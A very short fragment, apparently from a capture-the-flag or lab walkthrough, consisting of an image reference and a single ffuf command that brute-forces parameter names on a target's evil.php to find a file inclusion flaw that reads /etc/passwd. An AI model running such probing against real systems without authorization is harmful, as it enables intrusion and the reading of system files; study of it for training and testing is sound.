 ffuf -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -t 100 -u http://$IP/secret/evil.php?FUZZ=/etc/passwd -fs 0